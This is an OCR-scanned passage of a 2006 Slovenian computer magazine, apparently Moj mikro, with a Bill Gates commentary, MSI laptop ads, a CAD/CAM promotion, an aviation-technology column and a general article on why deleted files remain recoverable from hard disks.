Gatesovo predavanje kot verniki v cerkev, nato pa jih je večina zaneseno ploskala in mu skandirala tudi v primerih, ko ni povedal nič pametnega. Šlo je za režirane šove, kjer je Gates prodajal kot svoje to, kar so sicer na podlagi njegove vizije dejansko »naumile« skupine genijev, ki mu jih je uspelo privabiti v svoje podjetje. Gatesu je uspelo veliki korporaciji vdihniti* **osebnost***, kar je njegova PR-ekipa skrbno negovala in kar mu je prineslo svetovno slavo. V tem mu vsaj delno ob boku stoji*  **Steve Jobs** *iz Appla in zanimivo je, da ju pozna ves svet – tudi bušmani v Kalahariju. Preostali direktorji in ustanovitelji znanih IT-podjetij so se morali zadovoljiti s slavo in priznanji zgolj znotraj IT-javnosti. Z umikom Gatesova svetovna slava in prepoznavnost ne bosta niti malo trpela – tudi za to, ker bo deloval na humanitarnem področju in pomagal vsemu svetu in ne zgolj lastnemu narodu. Upam staviti, da bo moral Gates tudi po letu 2008 odgovarjati na vprašanja, povezana z IT-jem. Morda bo teh celo več od vprašanj, povezanih z njegovo humanitarnostjo.* 

*Nič ne kaže, da bo Gatesov odhod kakorkoli prizadel Microsoft, nasprotno, analitiki ne predvidevajo težav in tudi borze se (še) niso odzvale. Edina nevarnost za novo vodstvo je Gatesova senca, v kateri bo Microsoft še dolgo. Veliko je posameznikov, ki so sposobni »iznajti« nove trende, le malo pa jih je takih, ki jih znajo »prodati«. Gates je s svojo karizmo kraljeval na tem področju in konkurenca mu je lahko le sledila. Past, v katero se lahko ujame Microsoft v prihodnosti, je že nastavljena. Če bo podjetje še vedno* **ustvarjalo trende***, za kar potrebuje* **karizmatične in prepoznavne posameznike***, se mu kaj drastičnega ne more pripetiti. Če bo na izpraznjeno mesto stopil nekdo iz konkurenčnega podjetja, na primer Googla, pa se Microsoftu dolgoročno ne piše nič dobrega!*  (Marjan Kodelja)





### Nov pristop izbire prenosnega računalnika,



#### **MSI 12,1" MEGA Book S270B**

- Eleganca in izjemna prenosljivost
- · procesor Mobile AMD® Turion™ 64
- Microsoft<sup>®</sup> Windows<sup>®</sup> XP Home
- 12,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- $-1,9kg$



#### **MSI 12,1" MEGA Book S270W**

- Eleganca in izjemna prenosljivost • procesor Mobile AMD<sup>®</sup> Sempron™
- Microsoft® Windows® XP Home
- 12,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- · 1,9kg



MSI 12,1" MEGA Book S271 Eleganca in izjemna prenosljivost

- procesor Mobile AMD® Turion™ 64 X2
- Microsoft® Windows® XP Home/Professional
- 12,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- 1,9kg

#### **MSI prodajna mesta:**

Acord-92 d.o.o. - www.acord-92.si, E-misija d.o.o. - www.e-misija.si, trgovine Janus Trade - www.janustrade.si, trgovine Big Bang - www.bigbang.si, trgovine Merkur - www.merkur.si, Harvey Norman - www.harvey-norman.si, pooblaščeni prodajalci PCplus - www.pcplus.si, prodajalci skupine Siris - www.siris.si





### popolnoma prilagojenega vašim željam!



#### **MSI 15,4" MEGA Book M630** Odlična kombinacija zmogljivosti in prenosljivosti

- procesor Mobile AMD<sup>®</sup> Sempron<sup>™</sup>
- Microsoft<sup>®</sup> Windows<sup>®</sup> XP Home
- · 15,4"WXGA, max. ločljivost 1.280 x 800
- · priložena torba in optična miška
- $\cdot$  2,9kg



MSI 17,1" MEGA Book L710 Multimedija in zmogljivost

- · procesor Mobile AMD<sup>®</sup> Sempron™
- Microsoft® Windows® XP Home
- 17,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- $-3,1kg$



MSI 17,1" MEGA Book L715 Multimedija in zmogljivost

- · procesor Mobile AMD® Turion™ 64
- Microsoft® Windows® XP Home
- 17,1"WXGA + Super Glare LCD zaslon
- · priložena torba in optična miška
- $-3,1kg$



### PRISTNEJŠE OGRAFIRANJE UMETNIŠKIH DEL

Fotografiranje umetniških slik z namenom digitalnega arhiviranja ali reproduciranja (objava v knjigah, na plakatih ali na spletnih straneh virtualnega muzeja) je težaško delo, če želi fotograf pričarati vsaj približno podoben občutek, kot ga obiskovalec doživi v muzeju oziroma galeriji. Fotograf poskuša »zajeti« kompleksen medsebojni vpliv med svetlobnimi razmerami, umetniškim delom in opazovalcem. Uspe le »odličnim« fotografom, pa še ti morajo za to posneti veliko fotografij. Pri delu se je treba odločiti, kako sliko osvetliti in kje postaviti fotoaparat, velikokrat pa težave povzroča nepoznavanje geometrije slike – kako vsak njen del absorbira ali odbija svetlobo.

Znanstveniki instituta RIT (Rochester Institute of Technology) nameravajo ta problem rešiti. Cilj njihovega projekta je izdelava naprave, ki bo sposobna zajeti **geometrične in spektralne (svetlobne) podatke slike**. To zahteva »razdelitev« slike na osnovne optične dele (blueprint), kar prepreči subjektivne vplive izvora svetlobe in prostora, v katerem je slika. Dobljene podatke z matematičnim modelom obdela računalnik in ustvari »**umetne fotografije« umetniškega dela**, kot bi tega gledali z različnih kotov in v različnih okoljih. V prvi fazi projekta bodo izdelali instrumente, s katerimi bodo merili geometrične in prostorske lastnosti »umetniških« materialov glede na njihovo svetlobno geometrijo, in posredno zgradili zbirko podatkov. V naslednji fazi pa bodo izdelali napravo, ki jo bodo lahko pri delu uporabljali profesionalni fotografi.

www.cs.rit.edu



### **OpenOffice.org 2.0 Brezplačno do paketa slovenskega OpenOffice.org 2.0**

Odgovore pošljite najkasneje do 20. 8. 2006 na elektronski naslov info@mojmikro.si ali po pošti na nalsov **Uredništvo revije Moj mikro, p.p. 29, 1509 Ljubljana - CZP Delo**



**Odgovorite** na nagradno vprašanje in lahko postanete dobitnik pisarniškega paketa OpenOffice 2.0.

#### **Nagradno vprašanje se glasi:** Naštejte vse komponente paketa OpenOffice.

org 2.0. Kot pomoč povejmo, da jih je šest.



## NX 4 − VRHUNSKA REŠITEV CAD/CAM/CAE

NX4 je trenutno zadnji korak v razvoju sistemov CAD/CAM/CAE. Prve različice programa NX so temeljile na združevanju programov Unigraphics in I-deas. Jedro programa NX tvori Unigraphics s svojimi rešitvami na področju **CAM** (Computer Aided Manufacturing − računalniško podprta proizvodnja). Okoli tega jedra pa so znanja iz programa I-deas. Na področju **CAD** (Computer Aided Design − računalniško podprto oblikovanje) se tako program posebej razvija v smeri poenostavljanja ukazov in zmanjševanja potrebnih korakov za njihovo izvedbo. Uporabniški vmesnik je v vseh aplikacijah (modeliranje, delo s pločevino, sklopi, izdelava tehnične dokumentacije ...) do uporabnika prijazen. Knjižnica rešenih vaj (CAST− Computer Aided Self Teaching) pa omogoča, da se vsak uporabnik osnove programa nauči sam.

Prvi del razvoja je prinašal novosti na področju CAD. V predzadnji različice pa se je začel poglobljen razvoj modulov **CAE** (Computer Aided Engineering − računalniško podprto inženirstvo). Tako so osnova vseh izračunov matematični algoritmi programa NX Nastran, ki so na področju analiz različnih konstrukcij v svetu daleč najbolj razširjeni pri najzahtevnejših uporabnikih (letalstvo, avtomobilska industrija, ladjedelništvo itn.). Poleg analiz MKE omogoča NX4 tudi analize gibanja, termične analize, analize dinamike tekočin ... Tako se lahko pomembno zmanjšajo stroški izdelave prototipov.

Vso geometrijo, ustvarjeno v programu NX, lahko z integriranim in asociativnim modulom CAM z optimalnimi parametri NC-obdelav hitro in učinkovito izdelamo. Pri tem uporabimo postopke, ki so običajni v orodjarstvu (npr. vodilni modul HSC za obdelave z visokimi hitrostmi) ali postopke, ki so običajni za serijsko proizvodnjo (večfunksijske obdelave, predvsem struženje/frezanje). Ker vzame določanje tehnoloških parametrov programerju največ časa, hkrati pa je to delo monotono, utrudljivo in zato izvor mnogih napak, ima program NX 4 za to predvideno **zbirko rezalnih po**datkov za vse glavne orodne predstavnike in oplaščenja. Ti podatki so izkustveni in niso prepisani iz katalogov proizvajalcev orodij. Tehnološko zbirko si lahko uporabnik sproti usklajuje izkustveno, v skladu z delovnimi razmerami. Vsi tako pridobljeni rezalni parametri za vse operacije, se pri rednem delu samodejno prenašajo v CNC-program, potem ko uporabnik prej določi parametre, kot so: material rezkarja, material surovca,

strategijo obdelave in podobno.

www.its-plm.si/ (promocijske novica)



 $\ast$ 

# Tehnološki in človeški dejavnik

Pred kratkim se mi je znanec oglasil iz Združenih držav Amerike, kjer je obiskal akademijo, kjer se izobražujejo vsi kadri v letalstvu. Sporočila niti nisem prebrala do konca, pa sem že začela vohljati za novostmi, za katere sem prepričana, da mi jih lahko ZDA vselej postrežejo ...

**Piše: Tanja Čavlovič**

V PRECEPU

tanja.cavlovic@mojmikro.si

ilustracija: Marko Škerlep

*Njegov izlet je bil kar pester. Najbolj sem mu zavidala upravljanje z boeingom 747, seveda samo izobraževanje na zelo zelo dragem simulatorju, do katerega nimajo vsi dostopa. Obiskal je tudi kontrolni stolp v Miamiju, na katerega so Američani zelo ponosni, ker naj bi bil trenutno eden najsodobnejših na svetu, in po 11. 9. je bila njegova skupina prva z neameriškimi člani, ki so imeli to čast.*

*Pritegnila me je novica, da ta sistem omogoča samodejno izogibanje letal drugim letalom (Traffic Collision Avoidance System). Doslej ga je pilot lahko upošteval le v najnevarnejših primerih, kjer je bila res velika možnost trčenja z nasproti letečim letalom. Sistem je pilota opozoril na nevarnost in predlagal rešitev, ki jo je lahko pilot upošteval ali pa ne. V prihodnosti pa naj bi ta sistem uvedli kot uraden, naj bi deloval samostojno in v nevarnosti sam prevzel nadzor nad letalom, se skušal izogniti nasproti vozečemu letalu, če tega ne bo prej storil pilot. Da bi bilo to izvedljivo, morata sistem imeti TCAS obe letali. O možnih napakah in pripetijah pri tem se nam domišljija lahko razbohoti, toda poglejmo še drugo zanimivost.*

*Tehnologija ADS-B (Automatic Dependent Surveillance Broadcast) pilotom in kontrolorjem letenja omogoči ogled zračnega prometa s skoraj natančno grafično podobo. Letalo, opremljeno s sistemom ADS-B, digitalno predvaja svojo natančno lego, skupaj s podatki o hitrosti, s katero se približuje, višini letenja in o tem, ali se obrača, vzpenja ali spušča. Sprejemniki ADS-B, nameščeni v kontrolni stolp in v druga letala, uporabnikom prikažejo natančno sliko trenutnega stanja, v zraku in na tleh. V primerjavi s standardnimi radarji ADS-B posreduje podatke o razmerah »tik nad tlemi« pa tudi na tleh, zato je uporaben za poročanje o stanju na stezah za razvrščanje, vzletne steze na letališčih, pa tudi v hribovitih predelih, kjer radar ne zazna vsega. ADS-B določi natančno točko letala v prostoru prek satelitskega globalnega pozicioniranja. To nato pretvori v digitalno kodo, ki vsebuje tudi podatke o tipu letala, hitrosti, številki leta in o tem, ali se vzpenja, spušča ali obrača. Ta koda se posodobi nekajkrat v sekundi in se predvaja iz letala na diskretni frekvenci, imenovani datalink. Predvajano informacijo prejmejo vsa letala in kontrolni stolpi v krogu 93 kilometrov. Ta sistem naj bi Američani trenutno testirali na Aljaski.* 

*Kot mi je v e-pošti sporočil prijatelj, je opazil, da Američani radarjem in računalnikom zaupajo veliko bolj kot mi. Pri nas je bistvo kontrole iz stolpa fizično opazovanje*

*letal. Usmerjajo letala, ki jih je iz stolpa mogoče fizično videti. V Miamiju kontrolor na zemlji sploh ne vidi, kaj se z letali dogaja, kje so, »ali vzletajo ali se spuščajo, se kadi za njim ali je vse OK«, kot je napisal moj znanec, temveč le opazujejo zemeljski radar, kjer je odsev letal. Tega radarja v Sloveniji nimamo. Niti za pomoč pri delu, kaj šele, da bi delali izključno na podlagi njegovih podatkov.*

*O vojaškem letalstvu ne vem veliko, mi je pa nekaj reči zanimivih. Vem* 



Bilo JE NEKOE.

*toliko kot vsaka povprečna splošno izobražena oseba, ki včasih na Discoveryju pogleda vedno znova predstavljano lestvico 10 najboljših vojaških letal. Te novosti v vojaškem letalstvu pa se vedno posodabljajo, zajemajo vse več računalniško-komunikacijskih rešitev. In to je tisto, kar mi je s tega področja najzanimivejše in me najbolj fascinira.* 

*OK, Američane imamo že vsi za malce sumljive glede vojaškega področja, bogsigavedi, kaj vse izumljajo in naklepajo. Ko pa pricurlja kakšna novica do nas, nam je pač zanimivo. Grozljivo se mi zdi to, da ti sploh ni treba biti preveč izobražen, samo letalo moraš znati dobro pilotirati, da si ameriški vojaški pilot.*

*računalniško vodene rakete*. *Ne vem, kakšnemu našemu vojaku se najbrž ne zdijo nič posebnega, lahko da jih imamo tudi v Sloveniji, a jaz sem kar impresionirana. Takšno raketo lahko pilot spusti že 100 km daleč od cilja, pa se raketa že sama znajde. Ker so v računalnik vpisane koordinate, jim raketa sledi, upošteva tudi vse hribe in doline. Rakete vsebujejo svoj GPS. Torej, pameten moraš biti toliko, da pred poletom preveriš koordinate* 

*kraja, ki je tokrat tvoj cilj. Če ima ameriška vojska tam svojo pehotno enoto, potem vojak iz te pehotne enote, da bo »za ziher«, najprej z laserjem (najbrž iz orožja) označi mesto, kam točno naj raketa pade, kar je še ena, še boljša zagotovitev, da bo raketa res zaznala pravo točko in pristala na mestu, ki ji je namenjeno na kakšnem terenu, ki bi sicer zaradi razgibanosti lahko zgrešila.* 

*Potem je tukaj še primer, ko ti je »za petami« letalo z raketo, ki se ne uravnava po izvoru toplote, ampak po radarju letala*. *Raketa ne leti v ravni črti, temveč po potrebi zavije, se spusti, dvigne, te spremlja … Ko sem to izvedela, je seveda bila moja prva predpostavka: »Ja, potem si pa pečen! Ni pomoči!« Sledil je odgovor, da se je mogoče vseeno nekako rešiti z dodatnimi vabami, ki imajo vir toplote, na katere se potem raketa usmeri.* 

*No, za tiste malo pametnejše ameriške vojaške pilote, so zbrali satelitske posnetke in ustvarili 3D-zemljevide*. *V teh primerih vojak pred poletom naloži v računalnik zemljevid do področja, ki mu je tokrat cilj, določi, ob kateri uri se bo predvidoma približal cilju od vzleta, in potem sprogramira, da kakšnih 50 km od koordinate spusti raketo. Zemljevid se mu med letom predvaja na OSD-zaslončku, ki je pritrjen tik pred kotičkom očesa, da ga lahko sproti spremlja, istočasno z realno sliko iz svojega letala.* 

*Seveda nisem za to, da napravam zaupamo toliko, da vse delajo namesto nas. Še zlasti ne vojaškim letalom. Nekaj zanimivih in seveda izmišljenih primerkov teh si lahko ogledamo v nekaterih razvpitih ameriških filmih, kot je Stealth. Sem pa za to, da izkoristimo elektroniko, računalništvo in znanja na drugih področjih, kolikor se le da. Naj nam bodo v pomoč, če so že tu in na voljo za uporabo. Zakaj bi se otepali nečesa, kar je domena nekoga drugega, radovednost je vedno dobrodošla. Prepričana sem, da so vzrok nesreč v večji meri človeški dejavniki, ne pa napake v elektroniki, v računalniku ali drugih napravah, kar tako pogosto zapišejo v poročila.*



trdoživost podatkov na disku

Računalniki<br>
sku skoraj ne-<br>
pretrgoma, ne le<br>
takrat, ko ukažemo shranješarijo po disku **skoraj nepretrgoma**, ne le vanje podatkov ali njihovo nalaganje. Velika večina aplikacij namreč zelo aktivno »sodeluje« s trdim diskom tudi med delom, ko zapisujejo za svoje delovanje potrebne podatke v začasne ali arhivske datoteke

in jih, ko jih ne potrebujejo več, tudi periodično brišejo.

Teh podatkov, in pa seveda tudi tistih, ki jih računalnik »zbriše« na našo zahtevo, operacijski **sistem »fizično« ne odstrani z diska**. Kot bomo videli kasneje, **odstrani le povezave do njih**, in, vsaj dokler jih ne prepišemo z novimi podatki, jih je mogoče z ustrezno programsko opremo **obnoviti**. Na disku lahko ostanejo deli ali celotna izbrisana datoteka, še dlje časa pa preživijo podatki o izbrisanih datotekah (file attribute). Oboje lahko postane **varnostna grožnja**, če tak disk (ali celoten računalnik) bodisi prodamo kot »staro šaro« ali nam ga ukradejo. V skrajnem primeru, kar je odvisno od različnih okoliščin, je tudi po daljšem času moč obnoviti datoteke. Če gre za pomembne ali škodljive podatke, nam lahko to povzroči kar nekaj preglavic. Onstran meja naše države že obstajajo specializirana podjetja, katerih dejavnost je preprodaja računalnikov iz druge roke. Bistvena naloga teh podjetij pri obnavljanju starega računalnika je tudi popoln izbris vsega, kar je imel bivši uporabnik računalnika shranjeno na trdem disku. Pri nas takih podjetij še ni in v večini primerov prodajalci (domači uporabniki) kar sami izbrišejo disk. Večina od njih to naredi površno, z ukazi operacijskega sistema

in ne z ustreznimi dodatnimi programi. Kljub nasprotnemu mišljenju, **formatiranje** diska, ponovno oblikovanje **particij** in celo formatiranje na nizkem nivoju (low level format), **ne uničijjo starih podatkov**. Tako na disku ostanejo datoteke, ki jih dovolj izobražen kupec lahko obnovi in prebere. Malce se zamislite. Kaj se že lahko dogodi, če nekdo pride do vaših osebnih podatkov, številk kreditnih kartic ali pa celo do shranjenih dokazov vaše posteljne dejavnosti? Kot naročeno za rumeni tisk, če ste le malce bolj poznani v svoji okolici in potemtakem zanimivi.

# Duhovi na trdem disku

Če mislite, da ukaza »briši datoteko« in nato praznjenje »koša za smeti« nepovratno zbrišeta datoteko s trdega diska, se močno motite. Izbrisane datoteke oziroma njeni deli namreč »preživijo« in jih je moč tudi čez več let ponovno obuditi v življenje. Kot nekakšne elektronske duhove. Zakaj? Mar brisanje s trdega diska ni to, kar beseda dejansko pomeni?

**Pišeta: Marjan Kodelja in Zoran Banovič**

marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si



Površina trdega diska pod mikroskopom. Ker zapis novega bita podatkov nikoli ni na popolnoma istem mestu kot stari podatek, se na robovih pojavijo sledovi prejšnjih bitov podatkov, shranjenih na tem mestu.

*Zbrisanih podatkov operacijski sistem »fizično« ne odstrani z diska, temveč odstrani le povezave do njih, in, vsaj dokler jih ne prepišemo z novimi podatki, jih je mogoče z ustrezno programsko opremo obnoviti.*

#### KAJ JE RES IN KAJ NE?

Čarovnije z računalnikom, ki jih zasledimo v različnih ameriških filmih, so večinoma le iluzija in nič drugega. Tako hitro, enostavno in v celoti pač ni moč obnoviti zbrisanih datotek. Sam proces je mnogo kompleksnejši in ne postreže vedno s pozitivnimi rezultati. Če vidite, da »junak« v trenutku obnovi izbrisane podatke iz računalnika varnostne agencije CIA, je to seveda popolna neumnost. Predvsem zato, ker ti računalniki že v osnovi ne uporabljajo datotečnih sistemov, znanih iz sveta računalnikov za običajno rabo. Drugače povedano, ko v tem računalniku dokončno zbrišejo neko datoteko, je ta v resnici zbrisana in za njo ostane nič ali le malo sledi. Zagotovo pa nič uporabnega. Tako vsaj trdijo uradne institucije.

Je res tako? Odgovor na to vprašanje meji na znanstveno fantastiko. Nekatere analize genialnih posameznikov namreč kažejo, da je kljub vsemu moč prebirati podatke. Celo iz **pomnilnikov**, delček sekunde po tem, ko računalnik ugasimo. In tudi iz diska, in to v primeru, ko je bil podatek **že večkrat prepisan** z novimi podatki. Seveda s pomočjo sofisticirane in drage opreme, ki je ni ravno v izobilju.

Čeprav so pomnilniški čipi in magnetni diski (trdi diski) namenjeni shranjevanju podatkov v **digitalni** obliki, je osnovna tehnologija zapisa bita v podatkovno celico v osnovi še vedno **analogna**. Pri analognem shranjevanju digitalnih informacij je vrednost posameznega bita (magnetno ali električno polje) kompleksna kombinacija prejšnjih shranjenih bitov. **Pomnilniški čipi** omogočajo **diagnostični** način (to ni splošno znano), s pomočjo katerega lahko merimo vrednosti, manjše od (deklariranega) bita. Podobno velja tudi za **trde diske**, pri katerih lahko s pomočjo predelane elektronike signali, pridobljeni z bralno pisalnih glav, odkrijejo podatke, ki so bili prepisani z novimi. Ti se še vedno kot duhovi prikažejo kot modulacija analognih signalov. Drugi način pridobivanja starih in prepisanih podatkov s trdega diska je skeniranje površine magnetnega zapisa z elektronskim 